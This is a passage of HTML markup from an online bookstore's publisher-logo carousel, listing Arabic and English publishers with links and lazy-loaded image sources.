									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بيسان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T120321.939-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة جرير" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%ac%d8%b1%d9%8a%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة جرير" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات البندقية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات البندقية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/منشورات-البندقية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الربيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الربيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-38-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات الرمل" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%85%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات الرمل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-57-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات المتوسط" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%b3%d8%b7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات المتوسط" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T141646.550-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات تكوين" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d9%83%d9%88%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات تكوين" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/10/منشورات-تكوين-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات ضفاف" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%b6%d9%81%d8%a7%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات ضفاف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/منشورات-ضفاف-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ن للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ن للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T113345.466-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعارف للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعارف للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T145002.779-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نوفا بلس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d9%81%d8%a7-%d8%a8%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نوفا بلس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-90-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="هاشيت أنطوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%87%d8%a7%d8%b4%d9%8a%d8%aa-%d8%a3%d9%86%d8%b7%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="هاشيت أنطوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/هاشيت-أنطوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="وزارة الإعلام الكويتية" href="https://online.thatalsalasil.com.kw/publishers/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="وزارة الإعلام الكويتية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T102404.746-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Adams Media" href="https://online.thatalsalasil.com.kw/publishers/adams-media/">
									
									Adams Media
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Back Bay Books" href="https://online.thatalsalasil.com.kw/publishers/back-bay-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Back Bay Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-5-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bluebird" href="https://online.thatalsalasil.com.kw/publishers/bluebird/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Bluebird" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/Bluebird-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cambridge University Press" href="https://online.thatalsalasil.com.kw/publishers/cambridge-university-press/" class="wd-fill"></a>
									
